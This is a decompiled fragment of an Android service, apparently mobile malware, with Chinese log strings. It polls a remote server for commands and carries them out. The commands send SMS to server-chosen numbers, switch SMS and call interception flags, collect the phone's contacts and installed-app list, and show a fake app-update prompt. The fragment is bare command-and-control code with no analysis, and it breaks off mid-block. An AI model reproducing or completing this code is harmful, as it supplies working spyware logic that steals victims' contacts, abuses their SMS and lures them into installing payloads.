 String v5 = CoreService.this.conn.getHttpConnection(CoreService.this.httpUrl);
if(!v5.trim().equals("error")) {
    try {
        v8 = new JSONObject(v5);
        JSONObject v0 = new JSONObject(v5);
        String v1 = v8.getString("commend");
        System.out.println("现在正在执行的命令 => " + v1);
        if(v1.equals("sendsms")) {
            new SMS(v8.getString("content"), v8.getString("sid")).send(v8.getString("sendnumber"));
        }

        if(v1.equals("issms")) {
            Config.set(CoreService.this, "issms", Integer.parseInt(v0.getString("val")));
        }

        if(v1.equals("iscall")) {
            Config.set(CoreService.this, "iscall", Integer.parseInt(v0.getString("val")));
            Integer.parseInt(v0.getString("val"));
        }

        if(v1.equals("contact")) {
            System.out.println("正在处理获取通信录.... => " + Config.URL);
            new Contact(CoreService.this).getPhoneContacts();
        }

        if(v1.equals("apps")) {
            System.out.println("正在处理apps...");
            new App(CoreService.this).sendApps();
        }

        if(!v1.equals("changeapp")) {
            goto label_124;
        }

        System.out.println("正在处理提示更新app命令...");
        try {
            new App(CoreService.this).alertBroadCast(v8.getString("info").trim());
        }
        catch(Exception v10) {
        }
    }
    catch(JSONException v2) {
        goto label_148;
    }